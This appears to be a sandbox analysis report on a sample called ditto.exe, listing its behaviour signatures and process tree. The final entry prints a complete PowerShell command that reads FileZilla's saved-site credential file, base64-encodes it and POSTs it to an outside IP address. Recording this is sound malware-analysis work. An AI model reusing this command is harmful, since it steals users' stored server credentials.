 Signatures
Execution
Command and Scripting Interpreter: PowerShell • 1 TTPs 1 IoCs
Powershell Invoke Web Request.
EXECUTION
Loads dropped DLL • 11 IoCs
Suspicious behavior: EnumeratesProcesses • 1 IoCs
Suspicious use of AdjustPrivilegeToken • 1 IoCs
Suspicious use of WriteProcessMemory • 3 IoCs
Processes
C:\Users\Admin\AppData\Local\Temp\ditto.exe
PID:2108
"C:\Users\Admin\AppData\Local\Temp\ditto.exe"
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PID:692
"powershell.exe" $txt = [Convert]::ToBase64String([IO.File]::ReadAllBytes($env:APPDATA + "\Fil
eZilla\sitemanager.xml")); Invoke-WebRequest -URI 165.227.251.182 -Method POST -Body $txt